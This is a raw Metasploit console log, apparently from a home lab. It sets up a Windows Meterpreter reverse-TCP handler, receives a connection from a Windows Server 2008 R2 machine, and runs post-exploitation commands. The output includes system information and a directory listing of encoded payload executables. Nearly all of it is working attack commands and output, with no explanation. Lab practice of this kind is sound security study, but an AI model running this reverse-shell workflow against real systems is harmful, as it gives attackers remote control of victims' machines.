 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.42.132:1234
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.42.132:1234
[*] Sending stage (176198 bytes) to 192.168.42.139
[*] Meterpreter session 4 opened (192.168.42.132:1234 -> 192.168.42.139:49269) at 2024-07-28 21:55:23 +0800
meterpreter > sysinfo
Computer        : WIN-8M9K4MEH6MB
OS              : Windows Server 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ls
Listing: C:\Users\k3shi\Downloads
=================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  282    fil   2024-06-30 21:22:00 +0800  desktop.ini
100666/rw-rw-rw-  73802  fil   2024-07-28 21:09:31 +0800  encodedx86
100777/rwxrwxrwx  73802  fil   2024-07-28 21:10:53 +0800  encodedx86.exe
100777/rwxrwxrwx  510    fil   2024-07-05 13:22:19 +0800  payload.exe
100777/rwxrwxrwx  7168   fil   2024-07-28 20:55:03 +0800  payloadx64.exe
100777/rwxrwxrwx  73802  fil   2024-07-28 20:55:37 +0800  payloadx86.exe
meterpreter >